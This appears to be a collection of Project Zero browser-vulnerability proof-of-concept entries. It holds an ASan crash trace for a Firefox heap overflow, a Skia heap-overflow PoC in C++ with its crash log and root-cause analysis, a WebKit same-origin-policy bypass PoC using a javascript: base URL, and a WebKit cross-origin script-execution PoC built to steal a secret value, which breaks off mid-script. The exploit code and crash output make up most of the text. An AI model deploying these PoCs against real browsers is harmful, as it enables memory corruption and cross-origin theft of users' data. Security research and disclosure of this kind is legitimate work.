#31 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#32 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#33 0x7fcef6e09555 in nsCanvasFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsCanvasFrame.cpp:711:5
#34 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#35 0x7fcef6eb0394 in nsHTMLScrollFrame::ReflowScrolledFrame(mozilla::ScrollReflowInput*, bool, bool, mozilla::ReflowOutput*, bool) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:552:3
#36 0x7fcef6eb1840 in nsHTMLScrollFrame::ReflowContents(mozilla::ScrollReflowInput*, mozilla::ReflowOutput const&) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:664:3
#37 0x7fcef6eb5073 in nsHTMLScrollFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsGfxScrollFrame.cpp:1039:3
#38 0x7fcef6e1b964 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, int, int, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1072:3
#39 0x7fcef6d8b760 in mozilla::ViewportFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/ViewportFrame.cpp:326:7
#40 0x7fcef6b89187 in mozilla::PresShell::DoReflow(nsIFrame*, bool) /home/worker/workspace/build/src/layout/base/PresShell.cpp:9202:3
#41 0x7fcef6b9cde4 in mozilla::PresShell::ProcessReflowCommands(bool) /home/worker/workspace/build/src/layout/base/PresShell.cpp:9375:24
#42 0x7fcef6b9bcf6 in mozilla::PresShell::DoFlushPendingNotifications(mozilla::ChangesToFlush) /home/worker/workspace/build/src/layout/base/PresShell.cpp:4174:11
#43 0x7fcef2c4646e in FlushPendingNotifications /home/worker/workspace/build/src/obj-firefox/dist/include/nsIPresShell.h:598:5
#44 0x7fcef2c4646e in nsDocument::FlushPendingNotifications(mozilla::FlushType) /home/worker/workspace/build/src/dom/base/nsDocument.cpp:7961
#45 0x7fcef2a1f2b4 in GetPrimaryFrame /home/worker/workspace/build/src/dom/base/Element.cpp:2164:5
#46 0x7fcef2a1f2b4 in mozilla::dom::Element::GetScrollFrame(nsIFrame**, bool) /home/worker/workspace/build/src/dom/base/Element.cpp:637
#47 0x7fcef2a20871 in mozilla::dom::Element::ScrollBy(mozilla::dom::ScrollToOptions const&) /home/worker/workspace/build/src/dom/base/Element.cpp:794:28
#48 0x7fcef4112002 in mozilla::dom::ElementBinding::scrollBy(JSContext*, JS::Handle<JSObject*>, mozilla::dom::Element*, JSJitMethodCallArgs const&) /home/worker/workspace/build/src/obj-firefox/dom/bindings/ElementBinding.cpp:2492:7
#49 0x7fcef45cdd27 in mozilla::dom::GenericBindingMethod(JSContext*, unsigned int, JS::Value*) /home/worker/workspace/build/src/dom/bindings/BindingUtils.cpp:2953:13
#50 0x7fcefa0cc04f in CallJSNative /home/worker/workspace/build/src/js/src/jscntxtinlines.h:282:15
#51 0x7fcefa0cc04f in js::InternalCallOrConstruct(JSContext*, JS::CallArgs const&, js::MaybeConstruct) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:448
#52 0x7fcefa0b2970 in CallFromStack /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:499:12
#53 0x7fcefa0b2970 in Interpret(JSContext*, js::RunState&) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:2955
#54 0x7fcefa097c9b in js::RunScript(JSContext*, js::RunState&) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:394:12
#55 0x7fcefa0cc366 in js::InternalCallOrConstruct(JSContext*, JS::CallArgs const&, js::MaybeConstruct) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:466:15
#56 0x7fcefa0cca42 in js::Call(JSContext*, JS::Handle<JS::Value>, JS::Handle<JS::Value>, js::AnyInvokeArgs const&, JS::MutableHandle<JS::Value>) /home/worker/workspace/build/src/js/src/vm/Interpreter.cpp:512:10
#57 0x7fcefaa9cd1c in JS::Call(JSContext*, JS::Handle<JS::Value>, JS::Handle<JS::Value>, JS::HandleValueArray const&, JS::MutableHandle<JS::Value>) /home/worker/workspace/build/src/js/src/jsapi.cpp:2878:12
#58 0x7fcef4242c05 in mozilla::dom::BlobCallback::Call(JSContext*, JS::Handle<JS::Value>, mozilla::dom::Blob*, mozilla::ErrorResult&) /home/worker/workspace/build/src/obj-firefox/dom/bindings/HTMLCanvasElementBinding.cpp:81:8
#59 0x7fcef475613f in Call /home/worker/workspace/build/src/obj-firefox/dist/include/mozilla/dom/HTMLCanvasElementBinding.h:180:12
#60 0x7fcef475613f in mozilla::dom::CanvasRenderingContextHelper::ToBlob(JSContext*, nsIGlobalObject*, mozilla::dom::BlobCallback&, nsAString_internal const&, JS::Handle<JS::Value>, mozilla::ErrorResult&)::EncodeCallback::ReceiveBlob(already_AddRefed<mozilla::dom::Blob>) /home/worker/workspace/build/src/dom/canvas/CanvasRenderingContextHelper.cpp:56
#61 0x7fcef2acde86 in mozilla::dom::EncodingCompleteEvent::Run() /home/worker/workspace/build/src/dom/base/ImageEncoder.cpp:105:12
#62 0x7fcef0217012 in nsThread::ProcessNextEvent(bool, bool*) /home/worker/workspace/build/src/xpcom/threads/nsThread.cpp:1264:7
#63 0x7fcef02138c0 in NS_ProcessNextEvent(nsIThread*, bool) /home/worker/workspace/build/src/xpcom/threads/nsThreadUtils.cpp:389:10
#64 0x7fcef10322bf in mozilla::ipc::MessagePump::Run(base::MessagePump::Delegate*) /home/worker/workspace/build/src/ipc/glue/MessagePump.cpp:96:21
#65 0x7fcef0fa3658 in RunInternal /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:238:3
#66 0x7fcef0fa3658 in RunHandler /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:231
#67 0x7fcef0fa3658 in MessageLoop::Run() /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:211
#68 0x7fcef63ffdbf in nsBaseAppShell::Run() /home/worker/workspace/build/src/widget/nsBaseAppShell.cpp:156:3
#69 0x7fcef9a88d81 in nsAppStartup::Run() /home/worker/workspace/build/src/toolkit/components/startup/nsAppStartup.cpp:283:19
#70 0x7fcef9c5243c in XREMain::XRE_mainRun() /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4476:10
#71 0x7fcef9c53f38 in XREMain::XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4654:8
#72 0x7fcef9c551fc in XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4745:16
#73 0x4dffaf in do_main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:237:10
#74 0x4dffaf in main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:308
#75 0x7fcf0b63282f in __libc_start_main /build/glibc-t3gR2i/glibc-2.23/csu/../csu/libc-start.c:291
#76 0x41c3d8 in _start (/home/ifratric/p0/latest/firefox/firefox+0x41c3d8)
0x611000721ecc is located 0 bytes to the right of 204-byte region [0x611000721e00,0x611000721ecc)
allocated by thread T0 here:
#0 0x4b2e4b in malloc /builds/slave/moz-toolchain/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:52:3
#1 0x7fcef25b9900 in AllocateStorageForTextRun /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:122:21
#2 0x7fcef25b9900 in Create /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:139
#3 0x7fcef25b9900 in gfxFontGroup::MakeTextRun(unsigned char const*, unsigned int, gfxTextRunFactory::Parameters const*, unsigned int, gfxMissingFontRecorder*) /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:2075
#4 0x7fcef6ff6f49 in BuildTextRunsScanner::BuildTextRunForFrames(void*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:2394:17
#5 0x7fcef6fefe0b in BuildTextRunsScanner::FlushFrames(bool, bool) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1633:17
#6 0x7fcef6ffb09d in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1902:9
#7 0x7fcef6ffb72f in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1942:5
#8 0x7fcef6ffb72f in BuildTextRunsScanner::ScanFrame(nsIFrame*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1942:5
#9 0x7fcef7003a8a in BuildTextRuns /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:1534:7
#10 0x7fcef7003a8a in nsTextFrame::EnsureTextRun(nsTextFrame::TextRunType, mozilla::gfx::DrawTarget*, nsIFrame*, nsLineList_iterator const*, unsigned int*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:2860
#11 0x7fcef703d429 in nsTextFrame::AddInlineMinISizeForFlow(nsRenderingContext*, nsIFrame::InlineMinISizeData*, nsTextFrame::TextRunType) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:8329:5
#12 0x7fcef70405ef in nsTextFrame::AddInlineMinISize(nsRenderingContext*, nsIFrame::InlineMinISizeData*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:8499:7
#13 0x7fcef6e1a982 in nsContainerFrame::DoInlineIntrinsicISize(nsRenderingContext*, nsIFrame::InlineIntrinsicISizeData*, nsLayoutUtils::IntrinsicISizeType) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:897:9
#14 0x7fcef6e1a982 in nsContainerFrame::DoInlineIntrinsicISize(nsRenderingContext*, nsIFrame::InlineIntrinsicISizeData*, nsLayoutUtils::IntrinsicISizeType) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:897:9
#15 0x7fcef6d9f622 in nsBlockFrame::GetMinISize(nsRenderingContext*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:774:11
#16 0x7fcef6e1b150 in ShrinkWidthToFit /home/worker/workspace/build/src/layout/generic/nsFrame.cpp:5566:22
#17 0x7fcef6e1b150 in nsContainerFrame::ComputeAutoSize(nsRenderingContext*, mozilla::WritingMode, mozilla::LogicalSize const&, int, mozilla::LogicalSize const&, mozilla::LogicalSize const&, mozilla::LogicalSize const&, nsIFrame::ComputeSizeFlags) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:942
#18 0x7fcef6e2260e in nsFrame::ComputeSize(nsRenderingContext*, mozilla::WritingMode, mozilla::LogicalSize const&, int, mozilla::LogicalSize const&, mozilla::LogicalSize const&, mozilla::LogicalSize const&, nsIFrame::ComputeSizeFlags) /home/worker/workspace/build/src/layout/generic/nsFrame.cpp:4822:24
#19 0x7fcef6d4fb36 in FloatMarginISize(mozilla::ReflowInput const&, int, nsIFrame*, mozilla::SizeComputationInput const&) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:692:5
#20 0x7fcef6d4c21f in mozilla::BlockReflowInput::FlowAndPlaceFloat(nsIFrame*) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:757:30
#21 0x7fcef6d4b143 in mozilla::BlockReflowInput::AddFloat(nsLineLayout*, nsIFrame*, int) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:627:14
#22 0x7fcef6d21369 in AddFloat /home/worker/workspace/build/src/layout/generic/nsLineLayout.h:190:12
#23 0x7fcef6d21369 in nsLineLayout::ReflowFrame(nsIFrame*, nsReflowStatus&, mozilla::ReflowOutput*, bool&) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:979
#24 0x7fcef6dcb7bb in nsBlockFrame::ReflowInlineFrame(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsIFrame*, LineReflowStatus*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4153:3
#25 0x7fcef6dca446 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3954:5
#26 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#27 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#28 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#29 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#30 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#31 0x7fcef6dbc4da in nsBlockFrame::ReflowBlockFrame(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3462:7
#32 0x7fcef6dafafa in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2831:5
#33 0x7fcef6dafafa in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#34 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#35 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#36 0x7fcef6e09555 in nsCanvasFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsCanvasFrame.cpp:711:5
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/worker/workspace/build/src/gfx/thebes/gfxFont.h:785:46 in IsSimpleGlyph
Shadow bytes around the buggy address:
0x0c22800dc380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c22800dc390: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c22800dc3a0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c22800dc3b0: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c22800dc3c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c22800dc3d0: 00 00 00 00 00 00 00 00 00[04]fa fa fa fa fa fa
0x0c22800dc3e0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c22800dc3f0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c22800dc400: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c22800dc410: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c22800dc420: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==104545==ABORTING
-->
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1155
Skia bug: https://bugs.chromium.org/p/skia/issues/detail?id=6294
There is a heap overflow in SkARGB32_Shader_Blitter::blitH caused by a rounding error in SkEdge::setLine. To trigger the bug Skia needs to be compiled with SK_RASTERIZE_EVEN_ROUNDING (true in, for example, Mozilla Firefox).
To demonstrate the bug, compile (with SK_RASTERIZE_EVEN_ROUNDING defined) and run the following Proof of Concept:
=================================================================
*/
#include "SkCanvas.h"
#include "SkPath.h"
#include "SkGradientShader.h"
int main (int argc, char * const argv[]) {
SkBitmap bitmap;
bitmap.allocN32Pixels(1128, 500);
//Create Canvas
SkCanvas canvas(bitmap);
SkColor colors[2] = {SkColorSetARGB(10,0,0,0), SkColorSetARGB(10,255,255,255)};
SkPoint points[2] = {
SkPoint::Make(0.0f, 0.0f),
SkPoint::Make(256.0f, 256.0f)
};
SkPath path;
path.moveTo(1128, 0.5);
path.lineTo(-0.499, 100.5);
path.lineTo(1128, 200);
path.close();
SkPaint p;
p.setAntiAlias(false);
p.setShader(SkGradientShader::MakeLinear(
points, colors, nullptr, 2,
SkShader::kClamp_TileMode, 0, nullptr));
canvas.drawPath(path, p);
return 0;
}
/*
=================================================================
The PoC leads to a heap overflow in SkARGB32_Shader_Blitter::blitH (the shader and anti aliasing settings in the PoC are made specifically to select this Blitter)
ASan log:
=================================================================
==46341==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62100001dea0 at pc 0x00000079d6d1 bp 0x7ffecd6a42c0 sp 0x7ffecd6a42b8
WRITE of size 4 at 0x62100001dea0 thread T0
#0 0x79d6d0 in sk_memset32(unsigned int*, unsigned int, int) /home/ifratric/skia/skia/out/asan/../../src/core/SkUtils.cpp:18:19
#1 0x8025f1 in SkLinearGradient::LinearGradientContext::shade4_clamp(int, int, unsigned int*, int) /home/ifratric/skia/skia/out/asan/../../src/effects/gradients/SkLinearGradient.cpp:842:13
#2 0x802219 in SkLinearGradient::LinearGradientContext::shadeSpan(int, int, unsigned int*, int) /home/ifratric/skia/skia/out/asan/../../src/effects/gradients/SkLinearGradient.cpp:349:9
#3 0xc946f7 in SkARGB32_Shader_Blitter::blitH(int, int, int) /home/ifratric/skia/skia/out/asan/../../src/core/SkBlitter_ARGB32.cpp:384:9
#4 0x779484 in walk_convex_edges(SkEdge*, SkPath::FillType, SkBlitter*, int, int, void (*)(SkBlitter*, int, bool)) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:295:21
#5 0x778107 in sk_fill_path(SkPath const&, SkIRect const&, SkBlitter*, int, int, int, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:508:9
#6 0x77afe3 in SkScan::FillPath(SkPath const&, SkRegion const&, SkBlitter*) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_Path.cpp:707:9
#7 0x765792 in SkScan::FillPath(SkPath const&, SkRasterClip const&, SkBlitter*) /home/ifratric/skia/skia/out/asan/../../src/core/SkScan_AntiPath.cpp:745:9
#8 0x632690 in SkDraw::drawDevPath(SkPath const&, SkPaint const&, bool, SkBlitter*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1072:5
#9 0x63321c in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool, bool, SkBlitter*) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1165:5
#10 0xc5c5b3 in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.h:54:9
#11 0xc5c5b3 in SkBitmapDevice::drawPath(SkDraw const&, SkPath const&, SkPaint const&, SkMatrix const*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBitmapDevice.cpp:243
#12 0x51f6b8 in SkCanvas::onDrawPath(SkPath const&, SkPaint const&) /home/ifratric/skia/skia/out/asan/../../src/core/SkCanvas.cpp:2379:9
#13 0x4f805d in main /home/ifratric/skia/skia/out/asan/../../crash.cpp:34:5
#14 0x7f64ed80f82f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
#15 0x426788 in _start (/home/ifratric/skia/skia/out/asan/crash+0x426788)
0x62100001dea0 is located 0 bytes to the right of 4512-byte region [0x62100001cd00,0x62100001dea0)
allocated by thread T0 here:
#0 0x4c6728 in __interceptor_malloc (/home/ifratric/skia/skia/out/asan/crash+0x4c6728)
#1 0x7e3d38 in sk_malloc_flags(unsigned long, unsigned int) /home/ifratric/skia/skia/out/asan/../../src/ports/SkMemory_malloc.cpp:72:15
#2 0x7e3d38 in sk_malloc_throw(unsigned long) /home/ifratric/skia/skia/out/asan/../../src/ports/SkMemory_malloc.cpp:58
#3 0xc8598d in SkARGB32_Shader_Blitter* SkArenaAlloc::make<SkARGB32_Shader_Blitter, SkPixmap const&, SkPaint const&, SkShader::Context*&>(SkPixmap const&, SkPaint const&, SkShader::Context*&) /home/ifratric/skia/skia/out/asan/../../src/core/SkArenaAlloc.h:94:30
#4 0xc8598d in SkBlitter::Choose(SkPixmap const&, SkMatrix const&, SkPaint const&, SkArenaAlloc*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBlitter.cpp:919
#5 0x632542 in SkAutoBlitterChoose::choose(SkPixmap const&, SkMatrix const&, SkPaint const&, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:69:20
#6 0x632542 in SkDraw::drawDevPath(SkPath const&, SkPaint const&, bool, SkBlitter*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1018
#7 0x63321c in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool, bool, SkBlitter*) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.cpp:1165:5
#8 0xc5c5b3 in SkDraw::drawPath(SkPath const&, SkPaint const&, SkMatrix const*, bool) const /home/ifratric/skia/skia/out/asan/../../src/core/SkDraw.h:54:9
#9 0xc5c5b3 in SkBitmapDevice::drawPath(SkDraw const&, SkPath const&, SkPaint const&, SkMatrix const*, bool) /home/ifratric/skia/skia/out/asan/../../src/core/SkBitmapDevice.cpp:243
#10 0x4f805d in main /home/ifratric/skia/skia/out/asan/../../crash.cpp:34:5
#11 0x7f64ed80f82f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/ifratric/skia/skia/out/asan/../../src/core/SkUtils.cpp:18:19 in sk_memset32(unsigned int*, unsigned int, int)
Shadow bytes around the buggy address:
0x0c427fffbb80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbb90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbbb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c427fffbbc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c427fffbbd0: 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbbe0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbbf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c427fffbc20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==46341==ABORTING
Further analysis:
There is a problem in SkEdge::setLine, in particular the line with x0:-0.499900, y0:100.500000, x1:1128.000000, y1:0.500000
After conversion to SkFDot6, the coordinates are going to become x0:72192, y0:32, x1:-32, y1:6432
(notice how x0 got rounded to 32 == -0.5 but I don't think this is the only problem as it gets even smaller below)
Next the line parameters are computed as follows: fFirstY:1, fLastY:100, fX:73184256, fDX:-739573
And if you calculate fX + (fLastY-fFirstY) * fDX, you get -33471 (~ -0.51) which will get rounded to -1 in walk_convex_edges and cause an overflow.
*/
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1120
When an object element loads a JavaScript URL(e.g., javascript:alert(1)), it checks whether it violate the Same Origin Policy or not.
Here's some snippets of the logic.
void HTMLObjectElement::updateWidget(CreatePlugins createPlugins)
{
...
String url = this->url();
...
if (!allowedToLoadFrameURL(url))
return;
...
bool beforeLoadAllowedLoad = guardedDispatchBeforeLoadEvent(url);
...
bool success = beforeLoadAllowedLoad && hasValidClassId();
if (success)
success = requestObject(url, serviceType, paramNames, paramValues);
...
}
bool HTMLPlugInImageElement::allowedToLoadFrameURL(const String& url)
{
URL completeURL = document().completeURL(url);
if (contentFrame() && protocolIsJavaScript(completeURL) && !document().securityOrigin().canAccess(contentDocument()->securityOrigin()))
return false;
return document().frame()->isURLAllowed(completeURL);
}
bool HTMLPlugInElement::requestObject(const String& url, const String& mimeType, const Vector<String>& paramNames, const Vector<String>& paramValues)
{
if (m_pluginReplacement)
return true;
URL completedURL;
if (!url.isEmpty())
completedURL = document().completeURL(url);
ReplacementPlugin* replacement = pluginReplacementForType(completedURL, mimeType);
if (!replacement || !replacement->isEnabledBySettings(document().settings()))
return false;
LOG(Plugins, "%p - Found plug-in replacement for %s.", this, completedURL.string().utf8().data());
m_pluginReplacement = replacement->create(*this, paramNames, paramValues);
setDisplayState(PreparingPluginReplacement);
return true;
}
The SOP violation check is made in the method HTMLPlugInImageElement::allowedToLoadFrameURL.
What I noticed is that there are two uses of |document().completeURL| for the same URL, and the method guardedDispatchBeforeLoadEvent dispatches a beforeloadevent that may execute JavaScript code after the SOP violation check. So if the base URL is changed like "javascript:///%0aalert(location);//" in the event handler, a navigation to the JavaScript URL will be made successfully.
Tested on Safari 10.0.3(12602.4.8).
PoC:
-->
<html>
<head>
</head>
<body>
<script>
let o = document.body.appendChild(document.createElement('object'));
o.onload = () => {
o.onload = null;
o.onbeforeload = () => {
o.onbeforeload = null;
let b = document.head.appendChild(document.createElement('base'));
b.href = 'javascript:///%0aalert(location);//';
};
o.data = 'xxxxx';
};
o.type = 'text/html';
o.data = 'https://abc.xyz/';
</script>
</body>
</html>
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1162
void FrameLoader::clear(Document* newDocument, bool clearWindowProperties, bool clearScriptObjects, bool clearFrameView)
{
m_frame.editor().clear();
if (!m_needsClear)
return;
m_needsClear = false;
if (m_frame.document()->pageCacheState() != Document::InPageCache) {
...
m_frame.document()->prepareForDestruction(); <<-------- (a)
if (hadLivingRenderTree)
m_frame.document()->removeFocusedNodeOfSubtree(*m_frame.document());
}
...
m_frame.setDocument(nullptr); <<------- (b)
...
if (clearWindowProperties)
m_frame.script().setDOMWindowForWindowShell(newDocument->domWindow()); <<------- (c)
...
}
FrameLoader::clear is called when page navigation is made and it does:
1. clear the old document at (b).
2. attach the new window object at (c).
If a new page navigation is made at (a), the new window will not attached due to |m_needsClear| check. As a result, the new document's script will be execute on the old window object.
PoC will reproduce to steal |secret_key| value from another origin(data:text/html,...).
PoC:
-->
<body>
Click anywhere.
<script>
function createURL(data, type = 'text/html') {
return URL.createObjectURL(new Blob([data], {type: type}));
}
window.onclick = () => {
window.onclick = null;
let f = document.body.appendChild(document.createElement('iframe'));
f.contentDocument.open();
f.contentDocument.onreadystatechange = () => {
f.contentDocument.onreadystatechange = null;
let g = f.contentDocument.appendChild(document.createElement('iframe'));
g.contentDocument.open();
g.contentDocument.onreadystatechange = () => {
g.contentDocument.onreadystatechange = null;
f.contentWindow.__defineGetter__('navigator', function () {
return {};
});
let a = f.contentDocument.createElement('a');
a.href = 'data:text/html,' + encodeURI(`<script>var secret_key = '23412341234';</scrip` + 't>');
a.click();
showModalDialog(createURL(`
<script>
let it = setInterval(() => {
try {
opener[0].frameElement.contentDocument.x;
} catch (e) {
